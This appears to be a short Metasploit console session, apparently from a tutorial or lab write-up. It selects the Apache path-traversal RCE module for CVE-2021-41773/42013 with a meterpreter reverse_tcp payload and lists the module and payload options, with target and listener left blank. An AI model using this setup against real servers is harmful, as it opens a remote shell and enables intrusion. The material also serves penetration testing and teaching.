 msf > use 0
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf exploit(multi/http/apache_normalize_path_rce) > show options
Module options (exploit/multi/http/apache_normalize_path_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2021-42013 yes The vulnerability to use (Accepted: CVE-2021-41773, CVE-2021-42013)
DEPTH 5 yes Depth for Path Traversal
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks4, socks5, socks5h, http, sapni
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI /cgi-bin yes Base path
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Dropper)
View the full module info with the info, or info -d command.
msf exploit(multi/http/apache_normalize_path_rce) >